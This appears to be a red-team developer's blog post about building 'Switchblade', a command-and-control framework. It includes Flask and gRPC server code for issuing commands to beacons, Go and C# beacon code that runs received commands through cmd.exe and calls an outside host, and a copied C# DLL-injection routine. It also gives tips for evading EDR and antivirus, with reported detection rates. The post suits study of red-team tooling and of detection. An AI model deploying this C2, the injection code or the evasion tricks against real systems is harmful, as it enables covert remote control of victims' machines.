A Quick Review Of Where We Started

Switchblade started out about a year ago with an idea taken from the leaked CIA toolset. The tool was called Switchblade, and it used mutual TLS in order to route beacons checking in versus nosy blue team defenders trying to figure out where this beacon was reaching out to. It’s a fairly simple nginx configuration that used the proxy pass method in order to send people who didn’t authenticate to a bogus page or a whole other server entirely. Really it was the beacon, an nginx configuration file, and a netcat listener. But from this came came the desire to build it out to be more. It was around this time I was reading every update that Nighthawk published and I wanted to push Switchblade to be more than just a simple executable and netcat listener. And now we’re here!

Be forewarned, if you don’t like programming, the whole rest of this is dedicated to talk about programming and decisions made.

Breaking It Down

Let’s break down all the pieces into their respective chunks for an easier time analysing them.

The Backend

A good solid backend is critical to a functioning redteam framework. Without a management system that works and remembers what beacon is what, you will quickly lose track of who is who. Then you also have to think about how these beacons will communicate with the backend that is dolling out their commands and decoding the results.

To this end, Flask emerged as the easiest way to manage both the tracking method and command relay. If we store the beacons as a UUID HTML file, they’re all unique and we can quickly assign them new commands to execute through an HTTP GET request, getting the results back in a POST.

I also needed a way to manage running this Flask server while simultaeneously reading back results, sending updates, and general beacon management. But running this concurrently while Flask was running was not feasible. Flask, once started, blocks further input from the CLI. I could mess with concurrancy and threading, or I could deploy gRPC. I chose the latter. gRPC is a wonderful tool that was developed by Google for interacting with a number of microservices running in their data centers. It’s a remote procedure call that is designed specifically for what we are looking to do, non interruptive interaction.

Let’s take a quick look at how intial beacon contact is handled through Flask after the server is started:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

@app.route("/")

def home():

# Grab the appsessionid value from the headers

val = request.headers['APPSESSIONID']

if set(val).difference(string.ascii_letters + string.digits):

# We're not going to bother with input sanitization here

# If we receive special characters just drop it entirely

pass

else:

message = "whoami"

print(f'headers:{val}')

# create a new page for the UUID we got from the headers

with open(f"{val}.html", "w") as f:

f.write(message)

return ('')

Here, when a beacon first checks in, we create an HTML file named after their UUID that they set. To avoid any nefariour command injection through the APPSESSIONID parameter, we filter out anything not needed for the UUID.

Further requests from the beacon are sent to their dedicated UUID URL:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

@app.route('/<path:filename>', methods=['GET'])

def index(filename):

if request.method == 'GET':

bID = {request.headers['APPSESSIONID']}

name = request.headers['RESPONSE']

print(f'Host {bID} grabbed command')

bID = str(bID)

if set(bID).difference(string.ascii_letters + string.digits):

# We're not going to bother with input sanitization here

# If we receive special characters just drop it entirely

pass

elif set(name).difference(string.ascii_letters + string.digits):

# We're not going to bother with input sanitization here

# If we receive special characters just drop it entirely

pass

else:

with open(f'{bID}.html') as f:

content = f.readlines()

for line in content:

cmd = line

conn.hset('beacons', f'{bID}', f'{cmd}') # Add the beacon ID and command to the redis DB

date = datetime.datetime.now()

conn.hset('beacons', f'{date}', f'{bID} + {cmd}') # Create cmd history

conn.hset('beacons', f'{name}', f'{bID}')

return send_from_directory('.', filename)

return jsonify(request.data)

The beacon sends a GET for its specific page and again we are just dropping requests with special characters. Once it finds the page, we read the command out of it and respond back with what should be executed, also adding a command history to a Redis database.

Finally, to get the results of the command:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

@app.route("/schema", methods=['POST'])

def results():

if request.method == 'POST':

bID = {request.headers['APPSESSIONID']}

bID = str(bID)

if set(bID).difference(string.ascii_letters + string.digits):

# We're not going to bother with input sanitization here

# If we receive special characters just drop it entirely

pass

else:

total = f'Result: {request.data} from beacon: {bID}'

response = request.data

response = str(response)

response = response.strip()

print(response)

conn.hset("beacons", bID, total)

return 'HELO'

We use the request.data method as a part of Flask in order to get the contents of the POST request. We then write the results of the command to the Redis database.

Then we come to the gRPC implementation. There’s much more that goes into this than just the classes here, the protobuff.proto file outlines the message types like string and bool as well as defining our expected results. For this post, however, we will only be looking at the Python class portion.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

class UnaryService(pb2_grpc.UnaryServicer):

def __init__(self, *args, **kwargs):

pass

def GetServerResponse(self, request, context):

# We need an ID (ID for beacon) and message (What to tell the beacon)

message = request.message

ID = request.bID

opt = request.opt

if set(ID).difference(string.ascii_letters + string.digits):

# We're not going to bother with input sanitization here

# If we receive special characters just drop it entirely

pass

else:

if opt == 'SC':

# If option is to set command, then write it to the file

with open(f"{ID}.html", "w") as f:

f.write(message)

result = f'Received command, wrote {message} to file {ID}'

result = {'message': result, 'received': True}

return pb2.MessageResponse(**result)

elif opt == 'GR':

# If option is to get the returned results of a beacon, page the Redis DB for the results

res = conn.hget('beacons', f'{ID}')

res = str(res)

result = f'Getting status of beacon {ID}: {res}'

result = {'message': result, 'received': True}

return pb2.MessageResponse(**result)

else: pass

This class is designed to take input from the controller program and do a select number of things. We can either set a command or get the returned result. Depending on what is selected, the Redis database is paged looking for different things. This is then communicated over the protobuff back to the controller.

There are a number of issues with this design that are not addressed here. First, if there is not a reverse proxy in front of the listener that’s routing bad requests away or something similar, then someone could flood the server with requests to generate enough new HTML files to cause a denial of service. Additionally, there is nothing verifying commands sent to beacons so someone could intercept them and issue their own commands to be executed. Solving the latter issue will be a matter of command signing in order to verify legitimacy, but that is still to be implemented.

The Controller

To interact with the backend management, we have a controller that uses the aforementioned gRPC in order to facilitate this.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

class UnaryClient(object):

"""

Client for gRPC functionality

"""

def __init__(self):

self.host = 'localhost'

self.server_port = 50051

# instantiate a channel

self.channel = grpc.insecure_channel(

'{}:{}'.format(self.host, self.server_port))

# bind the client and the server

self.stub = pb2_grpc.UnaryStub(self.channel)

def get_url(self, message, beaconID, opt):

"""

Client function to call the rpc for GetServerResponse

"""

message = pb2.Message(bID=beaconID, message=message, opt=opt)

print(f'{message}')

return self.stub.GetServerResponse(message)

This takes an input in the form of beaconID; commandToSet; choice where the choice is if you want to set a command or get the results. The Message properties are pre-defined in the protobuff.proto file as three string parameters, and the GetServerResponse is defined to return a simple message. gRPC does a lot of heavy lifting for us here.

In order to actually send the command through the UnaryClient, the following function was used:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

def SendCommand():

'''

This uses gRPC to talk with the C2

We take the command to run and the beaconID to update and write it to the beacons file

The C2 awaits the POST response and then sends that back over here

:param command: The command to run

:param beaconID: The beacon we want to target

:return: Get the result of the command

'''

beaconID = input("Input beacon ID > ")

command = input("If setting new command > ")

opt = input("Get Results (GR) or Set Command (SC) > ")

client = UnaryClient()

result = client.get_url(message=command, beaconID=beaconID, opt=opt)

print(f'{result}')

We use the get_url method defined in the UnaryClient class in order to send this newly constructed message.

The Beacon



The beacon is the most critical part to a redteam framework. If it’s poorly written, then alerts will pop and data will be corrupted, completely negating any benefits gained from performing these emulations. Upper management is already hesitant to do such tests, so poorly run ones will only further cement why they dislike them. Diving into the beacon, it was rewritten in two new languages for this. That was Go and C#. I had a few different motivations for doing so. The primary one was I felt like I reached the limits of Python. If I wanted to do any more specialized evasion stuff, I would need to import CTypes and at that point, why not just use C right? Additionally, with Go and C#, I could build the final beacon to be compatible for any system as opposed to just an .exe for Windows or just a .py script for Nix systems. The final overarching reason for doing so was also just to learn more. C# is incredibly powerful as outlined in previous posts here and elsewhere. You can unhook NTDLL, overwrite memory locations with what you think should go there, inject shellcode, and so on. Also note, a big reason that Virustotal does not flag these files is not because of any special evasion implemented, but because of their previously unknown structure making static analysis almost useless.

Let’s start with how it went with Go first.

Go was without a doubt far quicker to transition from Python to than C#. The syntax was very similar and libraries felt like they functioned much the same way. For instance, a GET request in Go would look like this:

1

2

3

4

client := http.Client{} // Make our web client structure

req, err := http.NewRequest("GET", "http://google.com", nil) // Define a new request

req.Header.Add("User-Agent", 'Im a super nifty header') // Add some cool new headers

resp, err := client.Do(req) // Send it off

And the same thing in Python:

1

2

3

4

headers = {

'User-Agent': 'Im a super nifty header' # Set up a cool header

}

requests.get(f'http://google.com', headers=headers) # Send the request

Go requires you to do a little more setup than Python, but otherwise it’s much the same.

This can be seen again in the command execution function. First is how it’s performed in Go:

1

2

3

cmd := exec.Command("cmd.exe", "/C", beacon_command) // exec.Command returns the Cmd struct to execute the named program with the given arguments.

result, _ := cmd.Output() // And then get the output, _ here is to grab any errors

hostname := []byte(result)

And again in Python:

1

2

3

4

command = ['cmd.exe', '/c', beacon_command] # Forming the layout of the command here

process = subprocess.Popen(command, close_fds=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE, shell=False)

out, err = process.communicate()

hostname = out.decode()

A lot of time was spent on figuring out how commands should be executed. If it’s too obvious that it’s coming from a web request, the EDR will flag it. I spent a while going back and forth on how this should be done. I wanted to execute the command under an entirely new process that wouldn’t inherit any data from the parent process so as to avoid linking back.

It’s actually really neat how this functions though. If you include creationflags=0x00000008, then you get a fully independant process who’s parent has died for all intents and purposes, but the command spawned still persists. But this had drawbacks. I couldn’t get the command output on things like dir and that’s a deal breaker for general execution. This is still viable though for edge case scenarios like spawning new persistent processes or sacrificial processes whos context we can execute commands in to avoid crashing the primary process.

In the end, the flag for detached processes was dropped in favor of more reliable general command execution. close_fds gets us half way there by keeping the parent file descriptors from being copied to the subprocess though.

The overall detection for the Go beacon was pretty low. No one on Antiscan picked it up:



And only 6 vendors picked it up on Virustotal:

These low detection rates can primarily be attributed to how Golang is compiled, though I was able to knock Microsoft off the detection list by first assigning the retrieved command to a new variable as opposed to passing it directly to be executed. One other point on Go, typically beacons generated from it are very hard for AV to detect. This is due to them statically linking all the necessary libraries needed for compiling, which bumps the file size up past what some AV’s can handle scanning. This isn’t a new tactic either, the Commie malware family padded 64MB of data to their compiled executables in order to avoid being scanned.

Now how did it go with C#?

I originally wanted to use C++ for this actually, but encountered a number of issues that C# had already resolved. The crux of the Switchblade communication design is GET and POST web requests and, surprisingly, C++ does not have an easy native way to perform these. You have to import another library in order to do this. So not a big deal, go to GitHub, grab one, import it. Ah but the one you grabbed doesn’t compile with the latest version of Visual Studio you have, so should you troubleshoot the compatability issue or use the 2019 version over the 2022 version? I’m sure more experienced developers more familiar with C++ are shouting at this with an easy solution, but in that moment it was just very confusing to figure out.

Using C# though was much easier comparitively. What took essentially one line in Python, took a few more in C#, but the end result was a very stable HTTP structure. And this was all with builtin structures, no downloading 3rd party libraries from Github and installing them yourself and troubleshooting what version of VS they were made for, it just worked.

1

2

3

4

5

6

7

8

using (client)

{

client.BaseAddress = new Uri("https://eoqqzdfuzmgq7gg.m.pipedream.net/");

HttpResponseMessage response = client.GetAsync("").Result;

response.EnsureSuccessStatusCode();

string result = response.Content.ReadAsStringAsync().Result;

Console.WriteLine("Result: " + result);

}

Pretty nifty right?

The original goal with using C++ was also to be able to do a bunch of advanced memory things, like injecting shellcode into running processes. C#, by nature of being a C based language, has all these tools to do memory modification that you would expect with C++! You still have things like CreateRemoteThread, WriteProcessMemory, and LoadLlibraryA.

For example, look at the following code taken from Codingvision.net:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

public static int Main()

{

// the target process - I'm using a dummy process for this

// if you don't have one, open Task Manager and choose wisely

Process targetProcess = Process.GetProcessesByName("testApp")[0];

// geting the handle of the process - with required privileges

IntPtr procHandle = OpenProcess(PROCESS_CREATE_THREAD | PROCESS_QUERY_INFORMATION | PROCESS_VM_OPERATION | PROCESS_VM_WRITE | PROCESS_VM_READ, false, targetProcess.Id);

// searching for the address of LoadLibraryA and storing it in a pointer

IntPtr loadLibraryAddr = GetProcAddress(GetModuleHandle("kernel32.dll"), "LoadLibraryA");

// name of the dll we want to inject

string dllName = "test.dll";

// alocating some memory on the target process - enough to store the name of the dll

// and storing its address in a pointer

IntPtr allocMemAddress = VirtualAllocEx(procHandle, IntPtr.Zero, (uint)((dllName.Length + 1) * Marshal.SizeOf(typeof(char))), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

// writing the name of the dll there

UIntPtr bytesWritten;

WriteProcessMemory(procHandle, allocMemAddress, Encoding.Default.GetBytes(dllName), (uint)((dllName.Length + 1) * Marshal.SizeOf(typeof(char))), out bytesWritten);

// creating a thread that will call LoadLibraryA with allocMemAddress as argument

CreateRemoteThread(procHandle, IntPtr.Zero, 0, loadLibraryAddr, allocMemAddress, 0, IntPtr.Zero);

return 0;

}

This reads strikingly similar to C++ functions designed to do the same thing. The point being that by using C# instead of C++, there’s very little sacrificed.



Go was evidently easier to transition to, but C# definitely had more to teach me. Go was very forgiving with how the program coud be laid out while with C#, if you got the function declaration wrong, nothing would work. C# was also very interesting from a compilation standpoint. The program could be compiled down to a DLL through the shortcut ctrl shft b or an executable for Windows or Ubuntu with dotnet publish -c Release -r win10-x64 without issue, and this opens up even more avenues of exploitation. The detection rate for each file was also increadibly low:

What Was Learned

It is exhausting keeping up with all the issues that are discovered along the way, but that’s the case with any project this size. Regardless of how tiring it was, learning how to use gRPC and how to build the same application in Python, C#, and Go was really rewarding. Comparing the different detection rates between languages was interesting and shows that engines still have a long way to go with analysis, so implementing additional protections that look at behaviour is very important.

Some may be wondering why the only method implemented in the beacon is direct command execution. Why not put in other tools like registry modification, file deletion, file upload, and SMB communication that don’t go through the command prompt? These are not off the table at all and all are good ideas, but for the original purposes of this project, being able to execute arbitrary commands was enough as it could do most of these functions anyways, just in a much more bulky and cumbersome manner.

Another question may be why use Flask, why not handle the HTTP requests through other methods like in Go? A valid question! The primary reason for using Flask was that it was the quickest way to build it out in Python, which is the language I know the strongest. Flask has a bunch of great features as well like being able to serve TLS secured connections, though this can be worked around again using an nginx front end. Because I was able to handle everything very intuitively through Flask, I could spend more time focusing on other aspects of the framework. Or another way to put it, if you cook a lot, is to bake the bread and buy the butter.